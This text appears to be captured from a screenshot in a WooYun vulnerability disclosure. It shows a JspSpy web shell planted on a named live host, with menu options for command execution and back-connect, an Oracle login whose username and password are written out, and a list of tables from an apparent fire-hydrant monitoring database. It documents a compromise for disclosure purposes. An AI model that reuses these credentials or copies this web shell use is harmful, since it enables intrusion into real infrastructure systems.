 yun2.hehang.net:82/fire/1.jsp
hao123_上
yun2.hehang.net:82 (127.0.0.1) JspSpy Ver: 2009
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Connect To DataBase Success!
DataBase Manager »
Driver: oracle.jdbc.driver.OracleDriver URL: jdbc:oracle:thin:@dbhost:1521:ORA1 UID: ersc2 PWD: ersc2 DataBase: Oracle Connect
Run SQL query/queries on database :
select * from user_tables
Query
Query#0 : select * from user_tables
TABLE_NAME TABLESPACE_NAME CLUSTER_NAME IOT_NAME STATUS PCT_FREE PCT_USED INI_TRANS MAX_TRANS INITIAL_EXTENT NEXT_EXTENT MIN_EXTENTS MAX_EXTENTS PCT_INCREASE FREELISTS FREELIST_GROUPS LOGGING BACKED_UP NUM_ROWS
VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 NUMBER NUMBER NUMBER NUMBER NUMBER NUMBER NUMBER NUMBER NUMBER NUMBER NUMBER VARCHAR2 VARCHAR2 NUMBER
BUS_HYDRANTNOTE USERS VALID 10 1 255 65536 1 2147483645 YES N 2
BUS_HYDRANTSTATUS USERS VALID 10 1 255 65536 1 2147483645 YES N 103
BUS_LOWER USERS VALID 10 1 255 131072 1 2147483645 YES N 6189
BUS_LOWERLOG USERS VALID 10 1 255 65536 1 2147483645 YES N 3
BUS_MONITORPOINT USERS VALID 10 1 255 131072 1 2147483645 YES N 8390
BUS_MONITORVIDEO USERS VALID 10 1 255 65536 1 2147483645 YES N 226
BUS_PERSONNEL USERS VALID 10 1 255 65536 1 2147483645 YES N 2247
BUS_PIPENETWORK USERS VALID 10 1 255 65536 1 2147483645 YES N 824
BUS_PIPEPER USERS VALID 10 1 255 65536 1 2147483645 YES N 2373
BUS_POND USERS VALID 10 1 255 65536 1 2147483645 YES N 969
PLAN_TABLE USERS VALID 10 1 255 65536 1 2147483645 YES N 0
PUB_AREA USERS VALID 10 1 255 65536 1 2147483645 YES N 951
PUB_ATTACH USERS VALID 10 1 255 65536 1 2147483645 YES N 0
PUB_LISTINFO USERS VALID 10 1 255 65536 1 2147483645 YES N 81
PUB_ORGANIZATION USERS VALID 10 1 255 65536 1 2147483645 YES N 1783
PUB_OURELATION USERS VALID 10 1 255 65536 1 2147483645 YES N 1033
PUB_RESOURCE USERS VALID 10 1 255 65536 1 2147483645 YES N 95
PUB_ROLE USERS VALID 10 1 255 65536 1 2147483645 YES N 19
www.wooyun.org